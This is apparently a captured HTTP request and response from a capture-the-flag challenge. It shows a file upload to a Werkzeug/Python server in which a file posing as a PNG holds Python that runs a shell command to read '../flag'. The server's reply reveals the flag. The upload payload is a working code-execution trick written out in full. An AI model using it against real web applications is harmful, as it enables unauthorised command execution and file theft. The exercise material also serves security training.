 Request
Raw Params Headers Hex
POST /uploader HTTP/1.1
Host: 114.67.175.224:19306
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://114.67.175.224:19306/
Content-Type: multipart/form-data;
boundary=---------------------------153997526116167880239345103
Content-Length: 248
Origin: http://114.67.175.224:19306
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------153997526116167880239345103
Content-Disposition: form-data; name="file"; filename="n14.png"
Content-Type: image/png
import os
os.system('cat ../flag')
-----------------------------153997526116167880239345103--
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 74
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Mon, 31 Jan 2022 06:33:18 GMT
file uploaded successfully!<!-- flag{828101b60435f3379024f3773d4b2d0b} -->